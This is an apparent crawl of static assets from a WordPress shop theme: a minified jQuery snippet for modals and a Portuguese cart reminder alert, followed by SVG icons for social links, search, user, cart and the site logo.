i=$(this).data("modal");$("#"+i).removeClass("d-none")}),$(".modal-close").on("click",function(e){e.preventDefault(),$(this).parents(".modal").addClass("d-none")}),$(document).on("mouseleave",function(e){var i=sessionStorage.getItem("warning-shown"),t=parseInt($("#menu-cart-contents-count").html());e.pageY-$(window).scrollTop()<=1&&0<t&&!i&&(alert("Atenção! Existem produtos no seu carrinho."),sessionStorage.setItem("warning-shown",!0))})});

--- FILE ---
content_type: image/svg+xml
request_url: https://massimoforte.com/wp-content/themes/massimo-forte-wp-theme/dist/images/facebook-branco.svg
body_size: 774
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Component_154_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
	 y="0px" viewBox="0 0 71 71" style="enable-background:new 0 0 71 71;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
	.st1{fill:#2B2B2B;}
</style>
<path id="Rectangle_27" class="st0" d="M35.5,0L35.5,0C55.1,0,71,15.9,71,35.5l0,0C71,55.1,55.1,71,35.5,71l0,0
	C15.9,71,0,55.1,0,35.5l0,0C0,15.9,15.9,0,35.5,0z"/>
<path id="facebook-f" class="st1" d="M42.3,37.2l0.9-5.5h-5.3V28c0-1.5,0.7-3,3.1-3h2.4v-4.7c-1.4-0.2-2.9-0.4-4.3-0.4
	c-4.4,0-7.2,2.7-7.2,7.5v4.2H27v5.5h4.9v13.4h6V37.2H42.3z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://massimoforte.com/wp-content/themes/massimo-forte-wp-theme/dist/images/chevron-down.svg
body_size: 315
content:
<svg xmlns="http://www.w3.org/2000/svg" width="8.828" height="5.414" viewBox="0 0 8.828 5.414">
  <path id="Path_357" data-name="Path 357" d="M1771.189,7152.023l3,3,3-3" transform="translate(-1769.775 -7150.609)" fill="none" stroke="#fff" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://massimoforte.com/wp-content/themes/massimo-forte-wp-theme/dist/images/user-alt.svg
body_size: 300
content:
<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16">
  <path id="user-alt" d="M8,9A4.5,4.5,0,1,0,3.5,4.5,4.5,4.5,0,0,0,8,9Zm4,1H10.278a5.44,5.44,0,0,1-4.556,0H4a4,4,0,0,0-4,4v.5A1.5,1.5,0,0,0,1.5,16h13A1.5,1.5,0,0,0,16,14.5V14A4,4,0,0,0,12,10Z" fill="#fff"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://massimoforte.com/wp-content/themes/massimo-forte-wp-theme/dist/images/comment-alt.svg
body_size: 502
content:
<svg xmlns="http://www.w3.org/2000/svg" width="18.866" height="18.866" viewBox="0 0 18.866 18.866">
  <path id="comment-alt" d="M16.508,0H2.358A2.36,2.36,0,0,0,0,2.358V12.971a2.36,2.36,0,0,0,2.358,2.358H5.9v3.1a.441.441,0,0,0,.442.442.423.423,0,0,0,.262-.088l4.6-3.449h5.306a2.36,2.36,0,0,0,2.358-2.358V2.358A2.36,2.36,0,0,0,16.508,0Zm.59,12.971a.591.591,0,0,1-.59.59h-5.9l-.472.354L7.664,15.771V13.56H2.358a.591.591,0,0,1-.59-.59V2.358a.591.591,0,0,1,.59-.59h14.15a.591.591,0,0,1,.59.59Z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://massimoforte.com/wp-content/themes/massimo-forte-wp-theme/dist/images/search-white.svg
body_size: 396
content:
<svg xmlns="http://www.w3.org/2000/svg" width="16.44" height="16.443" viewBox="0 0 16.44 16.443">
  <path id="search" d="M16.217,14.216l-3.2-3.2a.77.77,0,0,0-.546-.225h-.523a6.676,6.676,0,1,0-1.156,1.156v.523a.77.77,0,0,0,.225.546l3.2,3.2a.768.768,0,0,0,1.089,0l.909-.909A.774.774,0,0,0,16.217,14.216ZM6.679,10.79a4.11,4.11,0,1,1,4.11-4.11A4.108,4.108,0,0,1,6.679,10.79Z" fill="#fff"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://massimoforte.com/wp-content/themes/massimo-forte-wp-theme/dist/images/search.svg
body_size: 399
content:
<svg xmlns="http://www.w3.org/2000/svg" width="16.44" height="16.443" viewBox="0 0 16.44 16.443">
  <path id="search" d="M16.217,14.216l-3.2-3.2a.77.77,0,0,0-.546-.225h-.523a6.676,6.676,0,1,0-1.156,1.156v.523a.77.77,0,0,0,.225.546l3.2,3.2a.768.768,0,0,0,1.089,0l.909-.909A.774.774,0,0,0,16.217,14.216ZM6.679,10.79a4.11,4.11,0,1,1,4.11-4.11A4.108,4.108,0,0,1,6.679,10.79Z" fill="#3199bb"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://massimoforte.com/wp-content/themes/massimo-forte-wp-theme/dist/images/youtube.svg
body_size: 745
content:
<svg id="Component_71_1" data-name="Component 71 – 1" xmlns="http://www.w3.org/2000/svg" width="71" height="72" viewBox="0 0 71 72">
  <rect id="Rectangle_27" data-name="Rectangle 27" width="70" height="70" rx="35" transform="translate(0 0)" fill="#fff"/>
  <path id="Path_361" data-name="Path 361" d="M50.371,68.029a4.576,4.576,0,0,0-3.2-3.259C44.348,64,33.03,64,33.03,64s-11.318,0-14.141.77a4.576,4.576,0,0,0-3.2,3.259c-.756,2.875-.756,8.873-.756,8.873s0,6,.756,8.873a4.506,4.506,0,0,0,3.2,3.207c2.823.77,14.141.77,14.141.77s11.318,0,14.141-.77a4.506,4.506,0,0,0,3.2-3.207c.756-2.875.756-8.873.756-8.873S51.127,70.9,50.371,68.029ZM29.328,82.348V71.456l9.46,5.446-9.46,5.445Z" transform="translate(2.453 -41.469)" fill="#2b2b2b"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://massimoforte.com/wp-content/themes/massimo-forte-wp-theme/dist/images/blog-branco.svg
body_size: 3222
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Component_159_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
	 y="0px" viewBox="0 0 71 75.8" style="enable-background:new 0 0 71 75.8;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
	.st1{enable-background:new    ;}
	.st2{fill:#2B2B2B;}
</style>
<path class="st0" d="M35.5,0C15.9,0,0,15.9,0,35.5c0,8.3,2.9,16,7.7,22v18.3L21.2,68c4.4,1.9,9.2,3,14.3,3C55.1,71,71,55.1,71,35.5
	S55.1,0,35.5,0z"/>
<g class="st1">
	<path class="st2" d="M24,38.1c0,0.6-0.1,1.1-0.4,1.6c-0.2,0.5-0.6,0.8-1,1.1c-0.4,0.3-0.9,0.5-1.5,0.7s-1.1,0.2-1.8,0.2h-6.9V27.6
		h7.6c0.5,0,0.9,0.1,1.3,0.3s0.7,0.5,1,0.8c0.3,0.3,0.5,0.7,0.6,1.2c0.2,0.4,0.2,0.9,0.2,1.3c0,0.7-0.2,1.3-0.5,2s-0.9,1.1-1.5,1.3
		c0.8,0.2,1.5,0.7,1.9,1.3C23.8,36.4,24,37.2,24,38.1z M15.4,29.9v3.6H19c0.5,0,0.9-0.2,1.2-0.5c0.3-0.3,0.5-0.8,0.5-1.3
		c0-0.5-0.1-1-0.5-1.3c-0.3-0.3-0.7-0.5-1.1-0.5H15.4z M21.3,37.6c0-0.3,0-0.5-0.1-0.7c-0.1-0.2-0.2-0.4-0.3-0.6
		c-0.1-0.2-0.3-0.3-0.5-0.4c-0.2-0.1-0.4-0.2-0.7-0.2h-4.2v3.7h4.1c0.3,0,0.5,0,0.7-0.1c0.2-0.1,0.4-0.2,0.6-0.4
		c0.2-0.2,0.3-0.4,0.4-0.6S21.3,37.8,21.3,37.6z"/>
	<path class="st2" d="M25.9,27.2h2.7v11.2c0,0.4,0.1,0.7,0.3,0.9c0.2,0.2,0.5,0.3,0.8,0.3c0.2,0,0.3,0,0.5-0.1
		c0.2-0.1,0.4-0.1,0.5-0.2l0.4,2c-0.4,0.2-0.8,0.3-1.3,0.4c-0.5,0.1-0.9,0.1-1.3,0.1c-0.8,0-1.5-0.2-1.9-0.7s-0.7-1.1-0.7-1.9V27.2z
		"/>
	<path class="st2" d="M37.1,42c-0.9,0-1.6-0.1-2.3-0.4c-0.7-0.3-1.3-0.7-1.7-1.2s-0.8-1.1-1.1-1.7c-0.3-0.7-0.4-1.3-0.4-2.1
		c0-0.7,0.1-1.4,0.4-2.1s0.6-1.2,1.1-1.7s1.1-0.9,1.7-1.2c0.7-0.3,1.4-0.4,2.3-0.4s1.6,0.1,2.3,0.4s1.2,0.7,1.7,1.2
		c0.5,0.5,0.8,1.1,1.1,1.7c0.3,0.7,0.4,1.3,0.4,2.1c0,0.7-0.1,1.4-0.4,2.1c-0.3,0.7-0.6,1.2-1.1,1.7c-0.5,0.5-1,0.9-1.7,1.2
		C38.7,41.8,38,42,37.1,42z M34.4,36.6c0,0.5,0.1,0.9,0.2,1.3c0.1,0.4,0.3,0.7,0.6,1c0.2,0.3,0.5,0.5,0.9,0.7
		c0.3,0.2,0.7,0.2,1.1,0.2s0.7-0.1,1.1-0.2c0.3-0.2,0.6-0.4,0.9-0.7c0.2-0.3,0.4-0.6,0.6-1s0.2-0.8,0.2-1.3c0-0.5-0.1-0.9-0.2-1.3
		s-0.3-0.7-0.6-1c-0.2-0.3-0.5-0.5-0.9-0.7c-0.3-0.2-0.7-0.2-1.1-0.2s-0.7,0.1-1.1,0.2c-0.3,0.2-0.6,0.4-0.9,0.7
		c-0.2,0.3-0.4,0.6-0.6,1C34.5,35.7,34.4,36.1,34.4,36.6z"/>
	<path class="st2" d="M48.5,41.8c-0.7,0-1.3-0.1-1.9-0.4s-1.1-0.7-1.5-1.2s-0.7-1-1-1.7c-0.2-0.6-0.3-1.3-0.3-2
		c0-0.8,0.1-1.5,0.4-2.1c0.2-0.7,0.6-1.2,1-1.7s0.9-0.9,1.5-1.2c0.6-0.3,1.3-0.4,2-0.4c0.8,0,1.5,0.2,2.1,0.5
		c0.6,0.4,1.1,0.9,1.5,1.5v-1.8h2.3v10c0,0.8-0.1,1.5-0.4,2.1c-0.3,0.6-0.7,1.1-1.2,1.6c-0.5,0.4-1.1,0.8-1.8,1
		c-0.7,0.2-1.5,0.3-2.3,0.3c-1.1,0-2.1-0.2-2.9-0.6c-0.8-0.4-1.5-0.9-2-1.6l1.5-1.4c0.4,0.5,0.9,0.9,1.5,1.2
		c0.6,0.3,1.2,0.4,1.9,0.4c0.4,0,0.8-0.1,1.2-0.2s0.7-0.3,1-0.5c0.3-0.2,0.5-0.5,0.7-0.9s0.2-0.8,0.2-1.3v-1.3
		c-0.3,0.6-0.8,1.1-1.5,1.4S49.2,41.8,48.5,41.8z M49.4,39.7c0.3,0,0.6,0,0.8-0.1c0.3-0.1,0.5-0.2,0.7-0.4s0.4-0.3,0.6-0.6
		c0.2-0.2,0.3-0.4,0.4-0.7v-2.5c-0.2-0.6-0.6-1.1-1.1-1.5c-0.5-0.4-1-0.6-1.6-0.6c-0.4,0-0.8,0.1-1.1,0.3c-0.3,0.2-0.6,0.4-0.9,0.7
		c-0.2,0.3-0.4,0.6-0.6,1c-0.1,0.4-0.2,0.8-0.2,1.2c0,0.4,0.1,0.8,0.2,1.2s0.4,0.7,0.6,1c0.3,0.3,0.6,0.5,0.9,0.7
		C48.6,39.6,49,39.7,49.4,39.7z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://massimoforte.com/wp-content/themes/massimo-forte-wp-theme/dist/images/shopping-cart.svg
body_size: 451
content:
<svg xmlns="http://www.w3.org/2000/svg" width="17.962" height="15.966" viewBox="0 0 17.962 15.966">
  <path id="shopping-cart" d="M16.469,9.4,17.943,2.91A.748.748,0,0,0,17.213,2H4.965L4.679.6A.748.748,0,0,0,3.946,0H.748A.748.748,0,0,0,0,.748v.5A.748.748,0,0,0,.748,2H2.928L5.118,12.705a1.746,1.746,0,1,0,2.091.267h6.538a1.746,1.746,0,1,0,1.983-.324l.172-.757a.748.748,0,0,0-.73-.914H6.8l-.2-1h9.141A.748.748,0,0,0,16.469,9.4Z" fill="#fff"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://massimoforte.com/wp-content/themes/massimo-forte-wp-theme/dist/images/site-logo.svg
body_size: 344393
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="276" height="98" viewBox="0 0 276 98">
  <defs>
    <pattern id="pattern" preserveAspectRatio="none" width="100%" height="100%" viewBox="0 0 8001 2854">
      <image width="8001" height="2854" xlink:href="[data-uri]"/>
    </pattern>
  </defs>
  <rect id="Logo_MF_Site-26" data-name="Logo MF_Site-26" width="276" height="98" fill="url(#pattern)"/>
</svg>
